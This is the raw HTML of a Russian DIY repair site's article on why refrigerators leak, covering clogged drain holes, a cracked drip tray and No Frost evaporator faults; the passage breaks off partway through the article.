

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anatomia-remonta.ru/bytovaya-tehnika/pochemu-techet-xolodilnik.html
body_size: 25945
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Как устранить течь из холодильника - полезные советы. Жми!</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,600,300%7CRoboto+Condensed:400,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic-ext' rel='stylesheet' type='text/css'>
  <link href="/wp-content/themes/anatomia/css/normalize.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/fonts.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/bootstrap.css" rel="stylesheet" media="screen">
  <link rel="stylesheet" href="/wp-content/themes/anatomia/style.css" type="text/css" media="screen">
  <meta name="description" content="В некоторых случаях достаточно более ровно поставить прибор или отодвинуть его от стены, а в других может требоваться серьезный ремонт, с которым справится только профессионал.">
  <link rel="canonical" href="/bytovaya-tehnika/pochemu-techet-xolodilnik.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Как устранить течь из холодильника - полезные советы. Жми!">
  <meta property="og:description" content="В некоторых случаях достаточно более ровно поставить прибор или отодвинуть его от стены, а в других может требоваться серьезный ремонт, с которым справится только профессионал.">
  <meta property="og:url" content="https://anatomia-remonta.ru/bytovaya-tehnika/pochemu-techet-xolodilnik.html">
  <meta property="og:site_name" content="Анатомия Ремонта">
  <meta property="article:published_time" content="2015-02-19T12:25:59+00:00">
  <meta property="article:modified_time" content="2018-10-28T20:50:37+00:00">
  <meta property="og:image" content="https://anatomia-remonta.ru/wp-content/uploads/2015/02/vodaizholod1.jpg">
  <meta property="og:image:width" content="400">
  <meta property="og:image:height" content="300">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Автор Автор">
  <link rel='dns-prefetch' href='//vk.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Анатомия Ремонта &raquo; Лента комментариев к &laquo;Почему течет холодильник: причины протечек и методы устранения&raquo;" href="/bytovaya-tehnika/pochemu-techet-xolodilnik.html/feed">
  <link rel='stylesheet' id='wpo_min-header-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-e4b744e3.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-header-0-js-extra'>
  var cforms2_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"84adfcc18b"}}
  </script>
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-db881c05.min.js' id='wpo_min-header-0-js'></script>
  <script type='text/javascript' src='https://vk.com/js/api/openapi.js?117&#038;ver=1.0.0' id='vk_group-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2806">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2806'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fbytovaya-tehnika%2Fpochemu-techet-xolodilnik.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fbytovaya-tehnika%2Fpochemu-techet-xolodilnik.html&#038;format=xml">
  <script type='text/javascript'>
  var blogurl;blogurl='https://anatomia-remonta.ru';var qadmim_ajax_url;qadmin_ajax_url='https://anatomia-remonta.ru/wp-admin/admin-ajax.php'
  </script>
  <link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin="">
  <script src="https://static.nativerent.ru/js/codes/nativerent.v2.js" async crossorigin=""></script>
  <script>
  (function(){(window.NRentCounter=window.NRentCounter||[]).push({id:"62312d806667b"})}())
  </script>
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/anatomia-remonta.ru\/bytovaya-tehnika\/pochemu-techet-xolodilnik.html"},"url":"https:\/\/anatomia-remonta.ru\/bytovaya-tehnika\/pochemu-techet-xolodilnik.html","headline":" Почему течет холодильник: причины протечек и методы...","datePublished":"2015-02-19T16:25:59+03:00","dateModified":"2018-10-29T00:50:37+03:00","publisher":{"@type":"Organization","@id":"https:\/\/anatomia-remonta.ru\/#organization","name":"Анатомия Ремонта","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/anatomia-remonta.ru\/wp-content\/uploads\/2015\/02\/vodaizholod1.jpg","width":696,"height":300},"articleSection":"Бытовая техника","description":"Холодильник является одним из главных элементом бытовой техники любого дома и, к сожалению, его поломка не редкость. Протечка холодильника считается наиболее часто встречающейся проблемой и большинство людей, столкнувшись с ней, задаются вопросами - что делать, если течет холодильник. Стоит ли вызывать мастера для устранения поломки или можно обойтись своими","author":{"@type":"Person","name":"Автор Автор","url":"https:\/\/anatomia-remonta.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}
  </script>
  <script type="text/javascript">
  var login;login=0
  </script>
  <meta name="theme-color" content="">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/rsslatest.xml">
  <script>
  var ajaxUrlFlatPM="https://anatomia-remonta.ru/wp-admin/admin-ajax.php",untilscrollFlatPM=".flat_pm_end"
  </script>
  <script>
  window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
  gtag('js',new Date());gtag('config','UA-176762829-1')
  </script>
  <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
  <script>
  (function($){(function(w){function start(){w.removeEventListener("YaMarketAffiliateLoad",start);for(var i=1;i<20;i++)if($('#marketWidget'+i).length>0)w.YaMarketAffiliate.createWidget({containerId:'marketWidget'+i,type:'offers',params:{clid:2369547,themeId:10,searchSelector:'#marketWidget'+i+'>s',searchCount:4,vid:1}})}w.YaMarketAffiliate?start():w.addEventListener("YaMarketAffiliateLoad",start)})(window)})(jQuery)
  </script>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-2806 single-format-standard">
  <div id="header">
    <div class="wrapper">
      <div class="hd_logo">
        <a href="/" title="Анатомия Ремонта"><img src="/wp-content/themes/anatomia/img/logo.png" alt="Анатомия Ремонта">
        <div class="hd_desc">
          Всё о ремонте своими руками
        </div></a>
        <div class="hd_fav">
          <a href="#" title="Добавить в закладки">в закладки</a>
        </div>
      </div>
      <div class="hd_right">
        <div class="hd_menu">
          <ul id="menu-footer" class="menu">
            <li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
              <a href="/kontakty">Наша редакция</a>
            </li>
            <li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
              <a href="/reklama">Реклама на сайте</a>
            </li>
          </ul>
        </div>
        <div class="hd_social"></div>
        <div class="vopros">
          <a href="/zadat-vopros" title="Задать вопрос">Задать вопрос мастеру</a>
        </div>
        <div class="clear"></div>
        <div class="hd_search">
          <form method="get" id="searchform" action="https://anatomia-remonta.ru/" name="searchform">
            <input type="text" class="search_input" value="" placeholder="Поиск на портале" name="s" id="s"> <input type="submit" class="search_btn" id="searchsubmit" value="">
          </form>
        </div>
        <div class="hd_tel">
          <div class="hd_tel_num"></div>
          <div class="hd_tel_text"></div>
        </div>
      </div>
      <div class="clear"></div><button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#bs-navbar" aria-controls="bs-navbar" aria-expanded="false"><span class="sr-only">Выберите раздел</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
      <div class="main_menu collapse navbar-collapse" id="bs-navbar">
        <ul id="menu-menyu" class="menu">
          <li id="menu-item-4934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4934">
            <a href="/materialy">Материалы</a>
            <ul class="sub-menu">
              <li id="menu-item-12521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12521">
                <a href="/materialy/beton">Бетон</a>
              </li>
              <li id="menu-item-12510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12510">
                <a href="/materialy/gipsokarton">Гипсокартон</a>
              </li>
              <li id="menu-item-12508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12508">
                <a href="/materialy/laminat">Ламинат</a>
              </li>
              <li id="menu-item-12486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12486">
                <a href="/oboi">Обои</a>
              </li>
              <li id="menu-item-12523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12523">
                <a href="/materialy/parket">Паркет</a>
              </li>
              <li id="menu-item-12522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12522">
                <a href="/materialy/penoplast">Пенопласт</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6873">
            <a href="/pol">Пол</a>
            <ul class="sub-menu">
              <li id="menu-item-12507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12507">
                <a href="/pol/betonnyj-pol">Бетонный пол</a>
              </li>
              <li id="menu-item-12511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12511">
                <a href="/pol/nalivnoj-pol">Наливной пол</a>
              </li>
              <li id="menu-item-12477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12477">
                <a href="/pol/teplyj-pol">Теплый пол</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6875">
            <a href="/potolok">Потолок</a>
            <ul class="sub-menu">
              <li id="menu-item-12512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12512">
                <a href="/potolok/gipsokartonnyj-potolok">Гипсокартонный</a>
              </li>
              <li id="menu-item-12483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12483">
                <a href="/potolok/natyazhnoj">Натяжной</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10381">
            <a href="/sanuzel">Санузел</a>
            <ul class="sub-menu">
              <li id="menu-item-12478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12478">
                <a href="/sanuzel/vanna">Ванна</a>
              </li>
              <li id="menu-item-12514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12514">
                <a href="/sanuzel/vodonagrevateli">Водонагреватели</a>
              </li>
              <li id="menu-item-12515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12515">
                <a href="/sanuzel/dushevaya-kabina">Душевая кабина</a>
              </li>
              <li id="menu-item-12516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12516">
                <a href="/sanuzel/polotentsesushitel">Полотенцесушитель</a>
              </li>
              <li id="menu-item-12525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12525">
                <a href="/sanuzel/smesitel">Смеситель</a>
              </li>
              <li id="menu-item-12481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12481">
                <a href="/sanuzel/tualet">Туалет</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10380">
            <a href="/kuxnya">Кухня</a>
            <ul class="sub-menu">
              <li id="menu-item-12480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12480">
                <a href="/kuxnya/interer">Интерьер</a>
              </li>
              <li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12524">
                <a href="/kuxnya/smesitel-dlya-kuhni">Смеситель</a>
              </li>
              <li id="menu-item-12517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12517">
                <a href="/okna/shtory">Шторы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12484">
            <a href="/mebel">Мебель</a>
            <ul class="sub-menu">
              <li id="menu-item-12518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12518">
                <a href="/mebel/dekupazh">Декупаж</a>
              </li>
              <li id="menu-item-12487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12487">
                <a href="/mebel/stoly">Столы и стулья</a>
              </li>
              <li id="menu-item-12519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12519">
                <a href="/mebel/krovati">Кровати</a>
              </li>
              <li id="menu-item-12485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12485">
                <a href="/mebel/shkafy">Шкафы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12488">
            <a href="/osveshhenie">Освещение</a>
            <ul class="sub-menu">
              <li id="menu-item-12489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12489">
                <a href="/osveshhenie/lyustry">Люстры</a>
              </li>
              <li id="menu-item-12490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12490">
                <a href="/osveshhenie/svetilniki">Светильники</a>
              </li>
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="content">
    <div class="wrapper">
      <div class="content_left">
        <div class="post">
          <div class="breadcrumbs">
            <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти на главную" href="/" class="home">Главная</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Бытовая техника" href="/bytovaya-tehnika" class="taxonomy category">Бытовая техника</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><span property="v:title">Почему течет холодильник: причины протечек и методы устранения</span></span>
          </div>
          <div class="post_title">
            <h1>Почему течет холодильник: причины протечек и методы устранения</h1>
          </div>
          <div class="post_body">
            <div class="flat_pm_start"></div>
            <p>Холодильник является одним из главных элементом бытовой техники любого дома и, к сожалению, его поломка не редкость.</p>
            <p>Протечка холодильника считается наиболее часто встречающейся проблемой и большинство людей, столкнувшись с ней, задаются вопросами &#8212; что делать, если течет холодильник. Стоит ли вызывать мастера для устранения поломки или можно обойтись своими силами?</p>
            <div class="flat_pm_end"></div>
            <div class="flat_pm_start"></div>
            <p>Ответы на эти вопросы зависят от причины протечки. В некоторых случаях достаточно более ровно поставить прибор или отодвинуть его от стены, а в других может требоваться серьезный ремонт, с которым справится только профессионал.</p>
            <h2><span style="color: #333;">Осмотр холодильника</span></h2>
            <p>Перед тем, как искать причину поломки холодильника, необходимо убедиться, что протечка исходит именно от него. Если вокруг прибора скопилась жидкость, нужно проверить, не являются ли другие предметы причиной появления воды, например:</p>
            <ul>
              <li>
                <a href="/otoplenie/potekla-batareya-chto-delat.html">Не протекает ли батарея</a>, раковина, трубы, находящиеся вблизи холодильного прибора;
              </li>
              <li>Возможно, что-то было разлито внутри холодильника или около него;</li>
              <li>Часто протечка может идти от <a href="/bytovaya-tehnika/kakuyu-posudomoechnuyu-mashinu-vybrat.html">посудомоечной</a> или <a href="/bytovaya-tehnika/ustanovka-stiralnoj-mashiny-svoimi-rukami.html">стиральной машины</a>, установленной на кухне.
              </li>
            </ul>
            <p>Если подобных проблем не обнаружилось, то дело, скорее всего, в холодильнике.</p>
            <div id="attachment_2814" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-2814" loading="lazy" class="lazy lazy-hidden wp-image-2814 size-full" title="Почему течет холодильник" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/vodaizholod5.jpg" alt="Почему течет холодильник" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/02/vodaizholod5.jpg 500w, /wp-content/uploads/2015/02/vodaizholod5-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-2814" loading="lazy" class="wp-image-2814 size-full" title="Почему течет холодильник" src="/wp-content/uploads/2015/02/vodaizholod5.jpg" alt="Почему течет холодильник" width="500" height="375" srcset="/wp-content/uploads/2015/02/vodaizholod5.jpg 500w, /wp-content/uploads/2015/02/vodaizholod5-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-2814" class="wp-caption-text"><em>Может потребоваться ремонт дренажной системы</em></p>
            </div>
            <h2><span style="color: #333;">Причины поломки холодильника</span></h2>
            <p>Для того, чтобы понять, почему течет холодильник, нужно его осмотреть, с целью выявления поломки. Причины могут быть следующие:</p>
            <ul>
              <li>Засор дренажного отверстия в камере для заморозки;</li>
              <li>Засор дренажного отверстия в отсеке холодильного прибора;</li>
              <li>Поломка резервуара для скопления жидкости;</li>
              <li>Поломка испарителя системы «Ноу Фрост»;</li>
              <li>Поломка или неплотное прилегание трубки дренажного слива;</li>
              <li>Неплотно закрывается дверка холодильника;</li>
              <li>Неплотно закрывается морозильная камера;</li>
              <li>Износ уплотнителя на дверцах холодильника или морозильной камеры;</li>
              <li>Другие причины.</li>
            </ul>
            <p>После выявления причины можно попробовать устранить их самому, а при необходимости вызвать мастера.</p>
            <h2><span style="color: #333;">Засор дренажного отверстия в камере для заморозки</span></h2>
            <p>При засоре отверстия для слива воды, внутри морозильной камеры образуется корка льда. Жидкость скапливается как внутри холодильника, так и снаружи, а течь идет прямо из морозильной камеры.</p>
            <p>Для устранения такой поломки необходимо произвести прочистку дренажного отверстия, которое располагается внутри холодильного корпуса. Если нет необходимых знаний, то для прочистки отверстия лучше вызвать профессионала. При качественной прочистки отверстия для слива, вода будет правильным образом через него вытекать, и жидкость перестанет скапливаться и выливаться наружу.</p>
            <h2><span style="color: #333;">Почему течет холодильник&nbsp;видео:</span></h2>
            <p></p>
            <center>
              <iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.youtube-nocookie.com/embed/Y3OwKqKDa4s?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube-nocookie.com/embed/Y3OwKqKDa4s?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
            </center>
            <p></p>
            <blockquote>
              <p>Это интересно!&nbsp;Что делать, если <a href="/sanuzel/dushevaya-kabina/pochemu-techet-metody-resheniya.html">течет душевая кабина</a>: причины протечек и способы их устранения</p>
            </blockquote>
            <h2><span style="color: #333;">Засор дренажного отверстия в отсеке холодильного прибора</span></h2>
            <p>При засоре дренажного отверстия в самом приборе, в холодильнике собирается вода, которую чаще всего можно обнаружить под нижними отсеками для овощей и фруктов. Если жидкости накопилось очень много, она начинает выходить наружу и становится видна на дверце прибора.</p>
            <p>Прочистить отверстие для слива можно самостоятельно, протолкнув тонкой палочкой или трубочкой частицы еды или крошки, которые стали причиной засора. Также можно это сделать с помощью большого шприца без иглы, набрав в него воду и впрыснув ее в дренажное отверстие.</p>
            <h2><span style="color: #333;">Поломка резервуара для скопления жидкости</span></h2>
            <p>При такой поломке прибор внутри остается сухим, а жидкость вытекает наружу и скапливается сзади.</p>
            <p>Резервуар для скопления жидкости находится в задней нижней части прибора. Отодвинув холодильник, этот резервуар необходимо осмотреть. Если на нем имеются трещины или сколы, его необходимо менять. Обычно при осмотре становится видно, из какого именно места вытекает вода. Замену этого элемента самостоятельно совершить довольно – таки сложно, поэтому лучше вызвать холодильного мастера.</p>
            <div id="attachment_2813" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-2813" loading="lazy" class="lazy lazy-hidden wp-image-2813 size-full" title="Почему течет холодильник" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/vodaizholod4.jpg" alt="На фото вода внутри холодильника" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/02/vodaizholod4.jpg 500w, /wp-content/uploads/2015/02/vodaizholod4-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-2813" loading="lazy" class="wp-image-2813 size-full" title="Почему течет холодильник" src="/wp-content/uploads/2015/02/vodaizholod4.jpg" alt="На фото вода внутри холодильника" width="500" height="375" srcset="/wp-content/uploads/2015/02/vodaizholod4.jpg 500w, /wp-content/uploads/2015/02/vodaizholod4-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-2813" class="wp-caption-text"><em>На фото вода внутри холодильника</em></p>
            </div>
            <blockquote>
              <p>Это интересно!&nbsp;<a href="/sanuzel/vodonagrevateli/chto-delat-potek-bojler.html">Потек водонагреватель — что делать</a>?</p>
            </blockquote>
            <h2><span style="color: #333;">Поломка испарителя системы «Ноу Фрост»</span></h2>
            <p>Главными признаками поломки испарителя системы «Ноу Фрост» («не образующий инея») является наличие снежной корки и льда в морозильной камере. Из – за большого количества льда, вода, сливаясь в резервуар, переполняет его, поэтому, обнаружив эти признаки, пользователю становится ясно почему течет вода из холодильника. Жидкость при такой поломке скапливается исключительно под аппаратом.</p>
            <p>Чтобы устранить эту проблему, необходимо заменить нагреватель испарителя. Качественно такую процедуру сможет провести только мастер.<br>
            [rek_custom1]</p>
            <h2><span style="color: #333;">Поломка или неплотное прилегание трубки дренажного слива</span></h2>
